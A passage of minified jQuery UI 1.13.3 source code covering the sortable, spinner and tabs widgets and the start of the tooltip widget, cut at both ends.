t,i,n,s,o,a,r,l,c,u=null,d=null,h=this.containers.length-1;0<=h;h--)Y.contains(this.currentItem[0],this.containers[h].element[0])||(this._intersectsWith(this.containers[h].containerCache)?u&&Y.contains(this.containers[h].element[0],u.element[0])||(u=this.containers[h],d=h):this.containers[h].containerCache.over&&(this.containers[h]._trigger("out",e,this._uiHash(this)),this.containers[h].containerCache.over=0));if(u)if(1===this.containers.length)this.containers[d].containerCache.over||(this.containers[d]._trigger("over",e,this._uiHash(this)),this.containers[d].containerCache.over=1);else{for(i=1e4,n=null,s=(l=u.floating||this._isFloating(this.currentItem))?"left":"top",o=l?"width":"height",c=l?"pageX":"pageY",t=this.items.length-1;0<=t;t--)Y.contains(this.containers[d].element[0],this.items[t].item[0])&&this.items[t].item[0]!==this.currentItem[0]&&(a=this.items[t].item.offset()[s],r=!1,e[c]-a>this.items[t][o]/2&&(r=!0),Math.abs(e[c]-a)<i)&&(i=Math.abs(e[c]-a),n=this.items[t],this.direction=r?"up":"down");(n||this.options.dropOnEmpty)&&(this.currentContainer===this.containers[d]?this.currentContainer.containerCache.over||(this.containers[d]._trigger("over",e,this._uiHash()),this.currentContainer.containerCache.over=1):(n?this._rearrange(e,n,null,!0):this._rearrange(e,null,this.containers[d].element,!0),this._trigger("change",e,this._uiHash()),this.containers[d]._trigger("change",e,this._uiHash(this)),this.currentContainer=this.containers[d],this.options.placeholder.update(this.currentContainer,this.placeholder),this.scrollParent=this.placeholder.scrollParent(),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this.containers[d]._trigger("over",e,this._uiHash(this)),this.containers[d].containerCache.over=1))}},_createHelper:function(e){var t=this.options,e="function"==typeof t.helper?Y(t.helper.apply(this.element[0],[e,this.currentItem])):"clone"===t.helper?this.currentItem.clone():this.currentItem;return e.parents("body").length||this.appendTo[0].appendChild(e[0]),e[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),e[0].style.width&&!t.forceHelperSize||e.width(this.currentItem.width()),e[0].style.height&&!t.forceHelperSize||e.height(this.currentItem.height()),e},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),"left"in(e=Array.isArray(e)?{left:+e[0],top:+e[1]||0}:e)&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var e=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==this.document[0]&&Y.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),{top:(e=this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&Y.ui.ie?{top:0,left:0}:e).top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){var e;return"relative"===this.cssPosition?{top:(e=this.currentItem.position()).top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:e.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}:{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,t,i=this.options;"parent"===i.containment&&(i.containment=this.helper[0].parentNode),"document"!==i.containment&&"window"!==i.containment||(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,"document"===i.containment?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,("document"===i.containment?this.document.height()||document.body.parentNode.scrollHeight:this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(i.containment)||(e=Y(i.containment)[0],i=Y(i.containment).offset(),t="hidden"!==Y(e).css("overflow"),this.containment=[i.left+(parseInt(Y(e).css("borderLeftWidth"),10)||0)+(parseInt(Y(e).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt(Y(e).css("borderTopWidth"),10)||0)+(parseInt(Y(e).css("paddingTop"),10)||0)-this.margins.top,i.left+(t?Math.max(e.scrollWidth,e.offsetWidth):e.offsetWidth)-(parseInt(Y(e).css("borderLeftWidth"),10)||0)-(parseInt(Y(e).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(t?Math.max(e.scrollHeight,e.offsetHeight):e.offsetHeight)-(parseInt(Y(e).css("borderTopWidth"),10)||0)-(parseInt(Y(e).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(e,t){t=t||this.position;var e="absolute"===e?1:-1,i="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&Y.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,n=/(html|body)/i.test(i[0].tagName);return{top:t.top+this.offset.relative.top*e+this.offset.parent.top*e-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():n?0:i.scrollTop())*e,left:t.left+this.offset.relative.left*e+this.offset.parent.left*e-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():n?0:i.scrollLeft())*e}},_generatePosition:function(e){var t=this.options,i=e.pageX,n=e.pageY,s="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&Y.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,o=/(html|body)/i.test(s[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(e.pageX-this.offset.click.left<this.containment[0]&&(i=this.containment[0]+this.offset.click.left),e.pageY-this.offset.click.top<this.containment[1]&&(n=this.containment[1]+this.offset.click.top),e.pageX-this.offset.click.left>this.containment[2]&&(i=this.containment[2]+this.offset.click.left),e.pageY-this.offset.click.top>this.containment[3])&&(n=this.containment[3]+this.offset.click.top),t.grid)&&(e=this.originalPageY+Math.round((n-this.originalPageY)/t.grid[1])*t.grid[1],n=!this.containment||e-this.offset.click.top>=this.containment[1]&&e-this.offset.click.top<=this.containment[3]?e:e-this.offset.click.top>=this.containment[1]?e-t.grid[1]:e+t.grid[1],e=this.originalPageX+Math.round((i-this.originalPageX)/t.grid[0])*t.grid[0],i=!this.containment||e-this.offset.click.left>=this.containment[0]&&e-this.offset.click.left<=this.containment[2]?e:e-this.offset.click.left>=this.containment[0]?e-t.grid[0]:e+t.grid[0]),{top:n-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():o?0:s.scrollTop()),left:i-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():o?0:s.scrollLeft())}},_rearrange:function(e,t,i,n){i?i[0].appendChild(this.placeholder[0]):t.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?t.item[0]:t.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var s=this.counter;this._delay(function(){s===this.counter&&this.refreshPositions(!n)})},_clear:function(e,t){this.reverting=!1;var i,n=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(i in this._storedCSS)"auto"!==this._storedCSS[i]&&"static"!==this._storedCSS[i]||(this._storedCSS[i]="");this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")}else this.currentItem.show();function s(t,i,n){return function(e){n._trigger(t,e,i._uiHash(i))}}for(this.fromOutside&&!t&&n.push(function(e){this._trigger("receive",e,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||t||n.push(function(e){this._trigger("update",e,this._uiHash())}),this===this.currentContainer||t||(n.push(function(e){this._trigger("remove",e,this._uiHash())}),n.push(function(t){return function(e){t._trigger("receive",e,this._uiHash(this))}}.call(this,this.currentContainer)),n.push(function(t){return function(e){t._trigger("update",e,this._uiHash(this))}}.call(this,this.currentContainer))),i=this.containers.length-1;0<=i;i--)t||n.push(s("deactivate",this,this.containers[i])),this.containers[i].containerCache.over&&(n.push(s("out",this,this.containers[i])),this.containers[i].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,t||this._trigger("beforeStop",e,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.cancelHelperRemoval||(this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null),!t){for(i=0;i<n.length;i++)n[i].call(this,e);this._trigger("stop",e,this._uiHash())}return this.fromOutside=!1,!this.cancelHelperRemoval},_trigger:function(){!1===Y.Widget.prototype._trigger.apply(this,arguments)&&this.cancel()},_uiHash:function(e){var t=e||this;return{helper:t.helper,placeholder:t.placeholder||Y([]),position:t.position,originalPosition:t.originalPosition,offset:t.positionAbs,item:t.currentItem,sender:e?e.element:null}}});function P(t){return function(){var e=this.element.val();t.apply(this,arguments),this._refresh(),e!==this.element.val()&&this._trigger("change")}}Y.widget("ui.spinner",{version:"1.13.3",defaultElement:"<input>",widgetEventPrefix:"spin",options:{classes:{"ui-spinner":"ui-corner-all","ui-spinner-down":"ui-corner-br","ui-spinner-up":"ui-corner-tr"},culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max),this._setOption("min",this.options.min),this._setOption("step",this.options.step),""!==this.value()&&this._value(this.element.val(),!0),this._draw(),this._on(this._events),this._refresh(),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var n=this._super(),s=this.element;return Y.each(["min","max","step"],function(e,t){var i=s.attr(t);null!=i&&i.length&&(n[t]=i)}),n},_events:{keydown:function(e){this._start(e)&&this._keydown(e)&&e.preventDefault()},keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(e){this.cancelBlur?delete this.cancelBlur:(this._stop(),this._refresh(),this.previous!==this.element.val()&&this._trigger("change",e))},mousewheel:function(e,t){var i=Y.ui.safeActiveElement(this.document[0]);if(this.element[0]===i&&t){if(!this.spinning&&!this._start(e))return!1;this._spin((0<t?1:-1)*this.options.step,e),clearTimeout(this.mousewheelTimer),this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(e)},100),e.preventDefault()}},"mousedown .ui-spinner-button":function(e){var t;function i(){this.element[0]!==Y.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=t,this._delay(function(){this.previous=t}))}t=this.element[0]===Y.ui.safeActiveElement(this.document[0])?this.previous:this.element.val(),e.preventDefault(),i.call(this),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,i.call(this)}),!1!==this._start(e)&&this._repeat(null,Y(e.currentTarget).hasClass("ui-spinner-up")?1:-1,e)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(e){if(Y(e.currentTarget).hasClass("ui-state-active"))return!1!==this._start(e)&&void this._repeat(null,Y(e.currentTarget).hasClass("ui-spinner-up")?1:-1,e)},"mouseleave .ui-spinner-button":"_stop"},_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap("<span>").parent().append("<a></a><a></a>")},_draw:function(){this._enhance(),this._addClass(this.uiSpinner,"ui-spinner","ui-widget ui-widget-content"),this._addClass("ui-spinner-input"),this.element.attr("role","spinbutton"),this.buttons=this.uiSpinner.children("a").attr("tabIndex",-1).attr("aria-hidden",!0).button({classes:{"ui-button":""}}),this._removeClass(this.buttons,"ui-corner-all"),this._addClass(this.buttons.first(),"ui-spinner-button ui-spinner-up"),this._addClass(this.buttons.last(),"ui-spinner-button ui-spinner-down"),this.buttons.first().button({icon:this.options.icons.up,showLabel:!1}),this.buttons.last().button({icon:this.options.icons.down,showLabel:!1}),this.buttons.height()>Math.ceil(.5*this.uiSpinner.height())&&0<this.uiSpinner.height()&&this.uiSpinner.height(this.uiSpinner.height())},_keydown:function(e){var t=this.options,i=Y.ui.keyCode;switch(e.keyCode){case i.UP:return this._repeat(null,1,e),!0;case i.DOWN:return this._repeat(null,-1,e),!0;case i.PAGE_UP:return this._repeat(null,t.page,e),!0;case i.PAGE_DOWN:return this._repeat(null,-t.page,e),!0}return!1},_start:function(e){return!(!this.spinning&&!1===this._trigger("start",e))&&(this.counter||(this.counter=1),this.spinning=!0)},_repeat:function(e,t,i){e=e||500,clearTimeout(this.timer),this.timer=this._delay(function(){this._repeat(40,t,i)},e),this._spin(t*this.options.step,i)},_spin:function(e,t){var i=this.value()||0;this.counter||(this.counter=1),i=this._adjustValue(i+e*this._increment(this.counter)),this.spinning&&!1===this._trigger("spin",t,{value:i})||(this._value(i),this.counter++)},_increment:function(e){var t=this.options.incremental;return t?"function"==typeof t?t(e):Math.floor(e*e*e/5e4-e*e/500+17*e/200+1):1},_precision:function(){var e=this._precisionOf(this.options.step);return e=null!==this.options.min?Math.max(e,this._precisionOf(this.options.min)):e},_precisionOf:function(e){var e=e.toString(),t=e.indexOf(".");return-1===t?0:e.length-t-1},_adjustValue:function(e){var t=this.options,i=null!==t.min?t.min:0,n=e-i;return e=i+Math.round(n/t.step)*t.step,e=parseFloat(e.toFixed(this._precision())),null!==t.max&&e>t.max?t.max:null!==t.min&&e<t.min?t.min:e},_stop:function(e){this.spinning&&(clearTimeout(this.timer),clearTimeout(this.mousewheelTimer),this.counter=0,this.spinning=!1,this._trigger("stop",e))},_setOption:function(e,t){var i;"culture"===e||"numberFormat"===e?(i=this._parse(this.element.val()),this.options[e]=t,this.element.val(this._format(i))):("max"!==e&&"min"!==e&&"step"!==e||"string"==typeof t&&(t=this._parse(t)),"icons"===e&&(i=this.buttons.first().find(".ui-icon"),this._removeClass(i,null,this.options.icons.up),this._addClass(i,null,t.up),i=this.buttons.last().find(".ui-icon"),this._removeClass(i,null,this.options.icons.down),this._addClass(i,null,t.down)),this._super(e,t))},_setOptionDisabled:function(e){this._super(e),this._toggleClass(this.uiSpinner,null,"ui-state-disabled",!!e),this.element.prop("disabled",!!e),this.buttons.button(e?"disable":"enable")},_setOptions:P(function(e){this._super(e)}),_parse:function(e){return""===(e="string"==typeof e&&""!==e?window.Globalize&&this.options.numberFormat?Globalize.parseFloat(e,10,this.options.culture):+e:e)||isNaN(e)?null:e},_format:function(e){return""===e?"":window.Globalize&&this.options.numberFormat?Globalize.format(e,this.options.numberFormat,this.options.culture):e},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},isValid:function(){var e=this.value();return null!==e&&e===this._adjustValue(e)},_value:function(e,t){var i;""!==e&&null!==(i=this._parse(e))&&(t||(i=this._adjustValue(i)),e=this._format(i)),this.element.val(e),this._refresh()},_destroy:function(){this.element.prop("disabled",!1).removeAttr("autocomplete role aria-valuemin aria-valuemax aria-valuenow"),this.uiSpinner.replaceWith(this.element)},stepUp:P(function(e){this._stepUp(e)}),_stepUp:function(e){this._start()&&(this._spin((e||1)*this.options.step),this._stop())},stepDown:P(function(e){this._stepDown(e)}),_stepDown:function(e){this._start()&&(this._spin((e||1)*-this.options.step),this._stop())},pageUp:P(function(e){this._stepUp((e||1)*this.options.page)}),pageDown:P(function(e){this._stepDown((e||1)*this.options.page)}),value:function(e){if(!arguments.length)return this._parse(this.element.val());P(this._value).call(this,e)},widget:function(){return this.uiSpinner}}),!1!==Y.uiBackCompat&&Y.widget("ui.spinner",Y.ui.spinner,{_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml())},_uiSpinnerHtml:function(){return"<span>"},_buttonHtml:function(){return"<a></a><a></a>"}});var O;Y.ui.spinner,Y.widget("ui.tabs",{version:"1.13.3",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:(O=/#.*$/,function(e){var t=e.href.replace(O,""),i=location.href.replace(O,"");try{t=decodeURIComponent(t)}catch(e){}try{i=decodeURIComponent(i)}catch(e){}return 1<e.hash.length&&t===i}),_create:function(){var t=this,e=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,e.collapsible),this._processTabs(),e.active=this._initialActive(),Array.isArray(e.disabled)&&(e.disabled=Y.uniqueSort(e.disabled.concat(Y.map(this.tabs.filter(".ui-state-disabled"),function(e){return t.tabs.index(e)}))).sort()),!1!==this.options.active&&this.anchors.length?this.active=this._findActive(e.active):this.active=Y(),this._refresh(),this.active.length&&this.load(e.active)},_initialActive:function(){var i=this.options.active,e=this.options.collapsible,n=location.hash.substring(1);return null===i&&(n&&this.tabs.each(function(e,t){if(Y(t).attr("aria-controls")===n)return i=e,!1}),null!==(i=null===i?this.tabs.index(this.tabs.filter(".ui-tabs-active")):i)&&-1!==i||(i=!!this.tabs.length&&0)),!1!==i&&-1===(i=this.tabs.index(this.tabs.eq(i)))&&(i=!e&&0),i=!e&&!1===i&&this.anchors.length?0:i},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):Y()}},_tabKeydown:function(e){var t=Y(Y.ui.safeActiveElement(this.document[0])).closest("li"),i=this.tabs.index(t),n=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case Y.ui.keyCode.RIGHT:case Y.ui.keyCode.DOWN:i++;break;case Y.ui.keyCode.UP:case Y.ui.keyCode.LEFT:n=!1,i--;break;case Y.ui.keyCode.END:i=this.anchors.length-1;break;case Y.ui.keyCode.HOME:i=0;break;case Y.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),void this._activate(i);case Y.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),void this._activate(i!==this.options.active&&i);default:return}e.preventDefault(),clearTimeout(this.activating),i=this._focusNextTab(i,n),e.ctrlKey||e.metaKey||(t.attr("aria-selected","false"),this.tabs.eq(i).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",i)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===Y.ui.keyCode.UP&&(e.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(e){return e.altKey&&e.keyCode===Y.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===Y.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(e,t){var i=this.tabs.length-1;for(;-1!==Y.inArray(e=(e=i<e?0:e)<0?i:e,this.options.disabled);)e=t?e+1:e-1;return e},_focusNextTab:function(e,t){return e=this._findNextTab(e,t),this.tabs.eq(e).trigger("focus"),e},_setOption:function(e,t){"active"===e?this._activate(t):(this._super(e,t),"collapsible"===e&&(this._toggleClass("ui-tabs-collapsible",null,t),t||!1!==this.options.active||this._activate(0)),"event"===e&&this._setupEvents(t),"heightStyle"===e&&this._setupHeightStyle(t))},_sanitizeSelector:function(e){return e?e.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var e=this.options,t=this.tablist.children(":has(a[href])");e.disabled=Y.map(t.filter(".ui-state-disabled"),function(e){return t.index(e)}),this._processTabs(),!1!==e.active&&this.anchors.length?this.active.length&&!Y.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=Y()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=Y()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var l=this,e=this.tabs,t=this.anchors,i=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(e){Y(this).is(".ui-state-disabled")&&e.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){Y(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return Y("a",this)[0]}).attr({tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=Y(),this.anchors.each(function(e,t){var i,n,s,o=Y(t).uniqueId().attr("id"),a=Y(t).closest("li"),r=a.attr("aria-controls");l._isLocal(t)?(s=(i=t.hash).substring(1),n=l.element.find(l._sanitizeSelector(i))):(s=a.attr("aria-controls")||Y({}).uniqueId()[0].id,(n=l.element.find(i="#"+s)).length||(n=l._createPanel(s)).insertAfter(l.panels[e-1]||l.tablist),n.attr("aria-live","polite")),n.length&&(l.panels=l.panels.add(n)),r&&a.data("ui-tabs-aria-controls",r),a.attr({"aria-controls":s,"aria-labelledby":o}),n.attr("aria-labelledby",o)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),e&&(this._off(e.not(this.tabs)),this._off(t.not(this.anchors)),this._off(i.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(e){return Y("<div>").attr("id",e).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(e){var t,i;for(Array.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1),i=0;t=this.tabs[i];i++)t=Y(t),!0===e||-1!==Y.inArray(i,e)?(t.attr("aria-disabled","true"),this._addClass(t,null,"ui-state-disabled")):(t.removeAttr("aria-disabled"),this._removeClass(t,null,"ui-state-disabled"));this.options.disabled=e,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!0===e)},_setupEvents:function(e){var i={};e&&Y.each(e.split(" "),function(e,t){i[t]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(e){e.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,t=this.element.parent();"fill"===e?(i=t.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=Y(this),t=e.css("position");"absolute"!==t&&"fixed"!==t&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=Y(this).outerHeight(!0)}),this.panels.each(function(){Y(this).height(Math.max(0,i-Y(this).innerHeight()+Y(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,Y(this).height("").height())}).height(i))},_eventHandler:function(e){var t=this.options,i=this.active,n=Y(e.currentTarget).closest("li"),s=n[0]===i[0],o=s&&t.collapsible,a=o?Y():this._getPanelForTab(n),r=i.length?this._getPanelForTab(i):Y(),i={oldTab:i,oldPanel:r,newTab:o?Y():n,newPanel:a};e.preventDefault(),n.hasClass("ui-state-disabled")||n.hasClass("ui-tabs-loading")||this.running||s&&!t.collapsible||!1===this._trigger("beforeActivate",e,i)||(t.active=!o&&this.tabs.index(n),this.active=s?Y():n,this.xhr&&this.xhr.abort(),r.length||a.length||Y.error("jQuery UI Tabs: Mismatching fragment identifier."),a.length&&this.load(this.tabs.index(n),e),this._toggle(e,i))},_toggle:function(e,t){var i=this,n=t.newPanel,s=t.oldPanel;function o(){i.running=!1,i._trigger("activate",e,t)}function a(){i._addClass(t.newTab.closest("li"),"ui-tabs-active","ui-state-active"),n.length&&i.options.show?i._show(n,i.options.show,o):(n.show(),o())}this.running=!0,s.length&&this.options.hide?this._hide(s,this.options.hide,function(){i._removeClass(t.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),a()}):(this._removeClass(t.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),s.hide(),a()),s.attr("aria-hidden","true"),t.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),n.length&&s.length?t.oldTab.attr("tabIndex",-1):n.length&&this.tabs.filter(function(){return 0===Y(this).attr("tabIndex")}).attr("tabIndex",-1),n.attr("aria-hidden","false"),t.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(e){var e=this._findActive(e);e[0]!==this.active[0]&&(e=(e=e.length?e:this.active).find(".ui-tabs-anchor")[0],this._eventHandler({target:e,currentTarget:e,preventDefault:Y.noop}))},_findActive:function(e){return!1===e?Y():this.tabs.eq(e)},_getIndex:function(e){return e="string"==typeof e?this.anchors.index(this.anchors.filter("[href$='"+Y.escapeSelector(e)+"']")):e},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){Y.data(this,"ui-tabs-destroy")?Y(this).remove():Y(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var e=Y(this),t=e.data("ui-tabs-aria-controls");t?e.attr("aria-controls",t).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(i){var e=this.options.disabled;!1!==e&&(e=void 0!==i&&(i=this._getIndex(i),Array.isArray(e)?Y.map(e,function(e){return e!==i?e:null}):Y.map(this.tabs,function(e,t){return t!==i?t:null})),this._setOptionDisabled(e))},disable:function(e){var t=this.options.disabled;if(!0!==t){if(void 0===e)t=!0;else{if(e=this._getIndex(e),-1!==Y.inArray(e,t))return;t=Array.isArray(t)?Y.merge([e],t).sort():[e]}this._setOptionDisabled(t)}},load:function(e,n){e=this._getIndex(e);function s(e,t){"abort"===t&&o.panels.stop(!1,!0),o._removeClass(i,"ui-tabs-loading"),a.removeAttr("aria-busy"),e===o.xhr&&delete o.xhr}var o=this,i=this.tabs.eq(e),e=i.find(".ui-tabs-anchor"),a=this._getPanelForTab(i),r={tab:i,panel:a};this._isLocal(e[0])||(this.xhr=Y.ajax(this._ajaxSettings(e,n,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(i,"ui-tabs-loading"),a.attr("aria-busy","true"),this.xhr.done(function(e,t,i){setTimeout(function(){a.html(e),o._trigger("load",n,r),s(i,t)},1)}).fail(function(e,t){setTimeout(function(){s(e,t)},1)})))},_ajaxSettings:function(e,i,n){var s=this;return{url:e.attr("href").replace(/#.*$/,""),beforeSend:function(e,t){return s._trigger("beforeLoad",i,Y.extend({jqXHR:e,ajaxSettings:t},n))}}},_getPanelForTab:function(e){e=Y(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+e))}}),!1!==Y.uiBackCompat&&Y.widget("ui.tabs",Y.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),Y.ui.tabs,Y.widget("ui.tooltip",{version:"1.13.3",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var e=Y(this).attr("title");return Y("<a>").text(e).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(e,t){var i=(e.attr("aria-describedby")||"").split(/\s+/);i.push(t),e.data("ui-tooltip-id",t).attr("aria-describedby",String.prototype.trim.call(i.join(" ")))},_removeDescribedBy:function(e){var t=e.data("ui-tooltip-id"),i=(e.attr("aria-describedby")||"").split(/\s+/),t=Y.inArray(t,i);-1!==t&&i.splice(t,1),e.removeData("ui-tooltip-id"),(i=String.prototype.trim.call(i.join(" ")))?e.attr("aria-describedby",i):e.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=Y("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=Y([])},_setOption:function(e,t){var 